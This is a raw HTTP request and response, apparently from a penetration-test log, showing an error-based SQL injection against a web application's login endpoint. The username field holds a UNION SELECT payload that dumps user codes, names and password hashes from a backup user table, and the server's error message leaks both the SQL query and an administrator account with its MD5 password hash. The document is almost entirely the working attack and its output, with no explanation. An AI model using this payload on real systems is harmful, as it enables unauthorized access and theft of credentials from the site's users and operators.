 POST /gxhxx/login HTTP/1.1
Host: www
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Connection: close
Referer: https: /login.html
Cookie: JSESSIONID=764625A0B5B874A1AACF039412B71287
username=admin' union select group_concat(user_code,user_name,password),2,3,4,5 from bak_t_user0115 where user_code='admin'#'
HTTP/1.1 401
Server: openresty/1.13.6.2
Date: Tue, 18 Aug 2020 13:41:18 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Length: 531
{"timestamp":1597784511604,"status":401,"error":"Unauthorized","message":"Stateme
[SELECT id,user_name,user_code,cassflx,`password`FROM t_user WHERE `user_code`
group_concat(user_code,user_name,password),2,3,4,5 from bak_t_user0115 where use
Invalid value for getLong() - 'admin超级管理员e10adc3949ba59abbe56e057f20f883e'; n
java.sql.SQLException: Invalid value for getLong()
'admin超级管理员e10adc3949ba59abbe56e057f20f883e'","path":"/login"}